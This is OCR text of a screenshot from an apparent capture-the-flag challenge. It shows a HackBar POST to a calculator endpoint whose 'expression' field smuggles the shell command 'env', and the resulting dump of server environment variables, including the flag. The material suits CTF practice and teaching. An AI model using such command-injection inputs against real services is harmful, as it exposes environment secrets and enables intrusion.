 不安全 http://47.76.151.192:60081/calc
500px × 991px
HOSTNAME=e372ff67da17 HOME=/root
GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568
WERKZEUG_SERVER_FD=3
flag=0xGame{Do_You_Know_gtfobins?Try_To_Use_It!}
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/
LANG=C.UTF-8 PYTHON_VERSION=3.9.20 PWD=/app
元素 控制台 源代码/来源 网络 HackBar 性能 内存
LOAD SPLIT EXECUTE TEST SQLI XS
URL
http://47.76.151.192:60081/calc
Use POST method
enctype
application/x-www-form-urlen
Body
expression=114 514 + !env